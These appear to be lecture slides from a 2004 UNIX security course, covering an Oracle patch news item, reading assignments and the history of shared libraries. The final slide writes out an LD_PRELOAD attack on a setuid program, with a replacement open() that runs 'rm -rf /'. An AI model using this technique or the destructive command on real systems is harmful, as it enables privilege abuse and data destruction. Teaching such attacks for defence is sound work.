Paul Roberts, IDG News Service, 2004.10.18:

"Oracle pleads with customers to install August patches

"Oracle is warning customers to apply software patches it released in August, following the release of malicious code that exploits the holes.

"The company acknowledged in a recent security alert that it has received notification that there are published exploits for 'some of the issues' addressed in the alert.  $\ldots$"In September, the US government's Computer Emergency Response Team issued an alert about the flaws, noting that they could be used to shut down or take control of vulnerable systems running the software or to corrupt or steal data from the Oracle databases.

"Oracle strongly recommends affected customers apply the software patches 'without delay'."Assignment due 2004.10.15: read textbook Chapter 6 pages 233–244.

Assignment due today: read textbook Chapter 6 pages 244–253.

Assignment due 2004.10.20: read textbook Chapter 6 pages 254–263.

Assignment due 2004.10.22: read textbook Chapter 6 pages 263–276.## History of shared libraries, part 1

Often two processes are running the same program:

| process 152 | system data       |
|-------------|-------------------|
| process 152 | regs              |
| process 152 | text: /bin/csh    |
| process 152 | stack, heap, etc. |
| process 170 | system data       |
| process 170 | regs              |
| process 170 | text: /bin/csh    |
| process 170 | stack, heap, etc. |/bin/csh is around 1 megabyte. Each process has a copy of /bin/csh in its RAM. This uses 2 megabytes of the computer's memory. Wasteful.

UNIX solution: Store both copies in the same physical memory location. (Processes cannot write to text.)

If 200 copies of /bin/csh are running, they occupy only 1 megabyte of physical memory, rather than 200 megabytes.## History of shared libraries, part 2

Often different programs use the same library functions:

| process 149               | system data                     |
|---------------------------|---------------------------------|
| process 149               | regs                            |
| process 149               | text: xterm                     |
| process 149               | stack, heap, etc.               |
| process 10551 system data |                                 |
| process 10551 regs        |                                 |
|                           | process 10551 text: xclock      |
|                           | process 10551 stack, heap, etc. |

xterm and xclock both include sprintf(), XCreateGC(), etc.X functions such as XCreateGC() occupy a large fraction of the memory in xterm and xclock.

There are two copies of these functions in memory, and on disk. Wasteful. (In fact, hundreds of copies.)

Traditional UNIX response: Well-designed software doesn't have this kind of overlap.

There should be one xwindow program with all these functions, and tiny xterm and xclock programs that talk to xwindow, in the same way that a tiny web server talks to a browser.Basic idea of shared libraries: Have the compiler try to do this without help from the programmer.

Programmer merely specifies a list of xwindow functions.

Compiler throws all those functions into a new xwindow program; changes xterm, xclock, etc. to start xwindow before main(); and changes all the function calls to talk to the xwindow program, which actually calls the functions.

Many variations on this basic idea. Many problems, especially with setuid.## Details of the shared-library attack

Joe creates a replacement open(): joe% cat > myopen.c int open() { system("rm -rf /"); } joe% gcc -shared \ -o myopen.so myopen.c Joe runs a setuid program: joe% env \ LD\_PRELOAD='pwd'/myopen.so \ lpr Before calling main(), the setuid program tries to start the official libopen program. (Why is the official open()

in a shared library? Good question.)